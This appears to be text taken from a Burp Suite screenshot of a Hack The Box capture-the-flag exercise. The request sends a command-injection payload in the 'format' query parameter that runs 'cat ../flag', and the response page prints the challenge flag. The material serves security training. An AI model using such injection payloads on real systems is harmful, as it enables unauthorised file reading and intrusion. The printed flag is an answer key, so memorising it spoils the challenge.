 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Targe
Request
Pretty Raw Hex \n
1 GET /?format=%25Y-%25m-%25d'%26%20cat%20..%2fflag' HTTP/1.1
2 Host: 94.237.58.171:51189
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.58.171:51189/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
26 </ul>
27 </div>
28 </nav>
29 <div class="jumbotron vertical-center">
30 <div class="container">
31 <div class="container">
32 <h1 class="jumbotron-heading">
><span class='text-muted'>
It's
</span>
HTB{t1m3_f0r_th3_ult1m4t3_pwn4g3_8812b7db4c7af8d38c2cff
4800d36161}<span class='text-muted'>
.
</span>
</h1>
33 </div>
34 </div>
35 </div>
36 </body>
37 <script src="https://code.jquery.com/jquery-3.4.1.slim.min.js"
integrity="
sha384-J6qa4849blE2+poT4WnyKhv5vZF5SrPo0iEjwBvKU7imGFAV0wwj1yYfoR
SJoZ+n" crossorigin="anonymous">
</script>
38 <script src="
https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min
.js" integrity="